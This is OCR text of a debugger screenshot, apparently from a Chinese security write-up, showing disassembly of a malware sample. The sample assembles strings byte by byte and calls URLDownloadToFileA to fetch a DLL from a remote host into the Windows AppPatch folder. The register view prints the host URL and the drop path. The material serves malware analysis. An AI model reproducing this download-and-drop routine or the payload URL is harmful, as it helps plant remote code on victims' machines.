 OllyICE - d16e6ef8f110196e3789cce1b3074663.exe - [*C.P.U* - 主线程, 模块 - d16e6ef8]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) 工具 常用断点->
暂停 L E M T W H C / K B R ... S
地址 HEX 数据 反汇编 注释 寄存器 (FPU)
00401B5E . C64424 65 46 mov byte ptr [esp+65], 46
00401B63 . C64424 66 69 mov byte ptr [esp+66], 69
00401B68 . 885C24 67 mov byte ptr [esp+67], bl
00401B6C . C64424 68 65 mov byte ptr [esp+68], 65
00401B71 . C64424 69 41 mov byte ptr [esp+69], 41
00401B76 . C64424 6A 00 mov byte ptr [esp+6A], 0
00401B7B . FFD7 call edi
00401B7D . 8D4C24 54 lea ecx, dword ptr [esp+54]
00401B81 . 51 push ecx
00401B82 . 50 push eax
00401B83 . FFD6 call esi
00401B85 . 6A 00 push 0
00401B87 . 8D9424 8C0000 lea edx, dword ptr [esp+8C]
00401B8E . 6A 00 push 0
00401B90 . 8D4C24 70 lea ecx, dword ptr [esp+70]
00401B94 . 52 push edx
00401B95 . 51 push ecx
00401B96 . 6A 00 push 0
00401B98 . FFD0 call eax URLMON.URLDownloadToFileA
00401B9A .^ E9 F9FAFFFF jmp 00401698
00401B9F > 8D5424 1C lea edx, dword ptr [esp+1C]
00401BA3 . 52 push edx
00401BA4 . 68 98514000 push 00405198
00401BA9 . FFD0 call eax
00401BAB . 55 push ebp
00401BAC . E8 2F150000 call 004030E0
00401BB1 . 83C4 0C add esp, 0C
00401BB4 . 5F pop edi
00401BB5 . 5E pop esi
00401BB6 . 5D pop ebp
00401BB7 . 5B pop ebx
00401BB8 . 81C4 A8000000 add esp, 0A8
00401BBE . C3 retn
00401BBF 90 nop
00401BC0 $ 83EC 08 sub esp, 8
00401BC3 . B0 6C mov al, 6C
00401BC5 . C64424 00 54 mov byte ptr [esp], 54
00401BCA . 884424 05 mov byte ptr [esp+5], al
00401BCE . 884424 06 mov byte ptr [esp+6], al
00401BD2 . 8D4424 00 lea eax, dword ptr [esp]
00401BD6 . C64424 01 36 mov byte ptr [esp+1], 36
00401BDB . 50 push eax
00401BDC . C64424 06 32 mov byte ptr [esp+6], 32
00401BE1 . C64424 07 2E mov byte ptr [esp+7], 2E
00401BE6 . C64424 08 64 mov byte ptr [esp+8], 64
00401BEB . C64424 0B 00 mov byte ptr [esp+B], 0
00401BF0 . E8 8BFAFFFF call 00401680
00401BF5 . 33C0 xor eax, eax
00401BF7 . 83C4 0C add esp, 0C
00401BFA . C2 1000 retn 10
EAX 43D74868 URLMON.URLDownloadToFileA
ECX 0012FEC8 ASCII "http://dll.ckshare.com/T62.dll"
EDX 0012FEE8 ASCII "C://Program Files//AppPatch//T62.dll"
EBX 0000006C
ESP 0012FE4C
EBP 00000034
ESI 7C80AE40 KERNEL32.GetProcAddress
EDI 7C801D7B KERNEL32.LoadLibraryA
EIP 00401B98 d16e6ef8.00401B98
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty +UNORM 0460 0012BDD8 005BB630
ST1 empty 3.2721464976905090790e-4932
ST2 empty -UNORM BF44 004A6C04 0208003A
ST3 empty -UNORM BB50 00000000 0000003A
ST4 empty 1.7861172947782996750e-4932
ST5 empty +UNORM 043E 7C930435 0012BB4E
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
eax=43D74868 (URLMON.URLDownloadToFileA)
地址 HEX 数据 ASCII
00404000 40 AE 80 7C 46 24 80 7C 41 B7 80 7C F2 1E 80 7C
00404010 7B 1D 80 7C 00 00 00 00 5D 10 D4 73 25 FE DB 73
0012FE4C 00000000
0012FE50 0012FEC8 ASCII "http://dll
0012FE54 0012FEE8 ASCII
drops.wooyun.org